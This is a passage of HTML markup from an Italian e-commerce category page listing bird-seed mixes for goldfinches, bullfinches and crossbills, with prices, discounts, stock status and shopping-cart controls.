class="regular-price">32,50 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-5,00 € off</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="719"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" title="Esaurito" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Esaurito </span></button></form></div><div class="tvcompare-wrapper product_id_719"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='719' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="719"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '719', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="1276" data-id-product-attribute="1793" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/1276-1793-carduelis-natura.html#/69-peso-5_kg" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.hobbyuccelli.it/2342-home_default/carduelis-natura.jpg" alt="Carduelis Natura" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="1276"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_1276"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='1276' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="1276"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '1276', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='1'><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/1276-1793-carduelis-natura.html#/69-peso-5_kg"><h6 itemprop="name">Carduelis Natura</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">33,00 €</span><span class="regular-price">36,00 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/1276-1793-carduelis-natura.html#/69-peso-5_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/2342-medium_default/carduelis-natura.jpg" alt="Carduelis Natura" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="1276"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" title="Esaurito" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_1276"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='1276' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="1276"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '1276', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/1276-1793-carduelis-natura.html#/69-peso-5_kg"><h6>Carduelis Natura</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">33,00 €</span><span class="regular-price">36,00 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-3,00 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/1276-1793-carduelis-natura.html#/69-peso-5_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/2342-home_default/carduelis-natura.jpg" alt="Carduelis Natura" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/1276-1793-carduelis-natura.html#/69-peso-5_kg"><h6>Carduelis Natura</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Miscela professionale indicata per tutti i tipi di cardellini e indigeni di piccola taglia, formulata per una perfetta alimentazione. Confezioni da 5 kg (in secchio)  e 15 Kg (sacco) </div><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">33,00 €</span><span class="regular-price">36,00 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-3,00 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="1276"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" title="Esaurito" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Esaurito </span></button></form></div><div class="tvcompare-wrapper product_id_1276"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='1276' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="1276"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '1276', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/1276-1793-carduelis-natura.html#/69-peso-5_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/2342-home_default/carduelis-natura.jpg" alt = "Carduelis Natura" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/1276-1793-carduelis-natura.html#/69-peso-5_kg"><h6>Carduelis Natura</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Miscela professionale indicata per tutti i tipi di cardellini e indigeni di piccola taglia, formulata per una perfetta alimentazione. Confezioni da 5 kg (in secchio)  e 15 Kg (sacco) </div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">33,00 €</span><span class="regular-price">36,00 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-3,00 € off</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="1276"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" title="Esaurito" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Esaurito </span></button></form></div><div class="tvcompare-wrapper product_id_1276"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='1276' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="1276"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '1276', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="551" data-id-product-attribute="619" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/551-619-indigena-new-manitoba-ciuffolotto-e-crociere.html#/157-peso-25_kg" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.hobbyuccelli.it/568-home_default/indigena-new-manitoba-ciuffolotto-e-crociere.jpg" alt="Indigena New Manitoba Ciuffolotto e Crociere" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="551"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_551"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='551' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="551"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '551', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='5'><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/551-619-indigena-new-manitoba-ciuffolotto-e-crociere.html#/157-peso-25_kg"><h6 itemprop="name">Indigena New Manitoba Ciuffolotto e Crociere</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">10,90 €</span><span class="regular-price">12,90 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/551-619-indigena-new-manitoba-ciuffolotto-e-crociere.html#/157-peso-25_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/568-medium_default/indigena-new-manitoba-ciuffolotto-e-crociere.jpg" alt="Indigena New Manitoba Ciuffolotto e Crociere" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="551"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_551"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='551' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="551"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '551', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/551-619-indigena-new-manitoba-ciuffolotto-e-crociere.html#/157-peso-25_kg"><h6>Indigena New Manitoba Ciuffolotto e Crociere</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">10,90 €</span><span class="regular-price">12,90 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-2,00 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/551-619-indigena-new-manitoba-ciuffolotto-e-crociere.html#/157-peso-25_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/568-home_default/indigena-new-manitoba-ciuffolotto-e-crociere.jpg" alt="Indigena New Manitoba Ciuffolotto e Crociere" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/551-619-indigena-new-manitoba-ciuffolotto-e-crociere.html#/157-peso-25_kg"><h6>Indigena New Manitoba Ciuffolotto e Crociere</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Indigena Manitoba New per ciuffolotti e crociere è una selezione di semi di varia natura e dimensione atta a soddisfare le più variegate esigenze nutrizionali dei comuni Fringillidi. La confezione è da 2,5 kg. </div><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">10,90 €</span><span class="regular-price">12,90 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-2,00 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="551"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al Carrello </span></button></form></div><div class="tvcompare-wrapper product_id_551"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='551' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="551"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '551', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/551-619-indigena-new-manitoba-ciuffolotto-e-crociere.html#/157-peso-25_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/568-home_default/indigena-new-manitoba-ciuffolotto-e-crociere.jpg" alt = "Indigena New Manitoba Ciuffolotto e Crociere" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/551-619-indigena-new-manitoba-ciuffolotto-e-crociere.html#/157-peso-25_kg"><h6>Indigena New Manitoba Ciuffolotto e Crociere</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Indigena Manitoba New per ciuffolotti e crociere è una selezione di semi di varia natura e dimensione atta a soddisfare le più variegate esigenze nutrizionali dei comuni Fringillidi. La confezione è da 2,5 kg. </div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">10,90 €</span><span class="regular-price">12,90 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-2,00 € off</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="551"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al Carrello </span></button></form></div><div class="tvcompare-wrapper product_id_551"><div class="tvproduct-compare 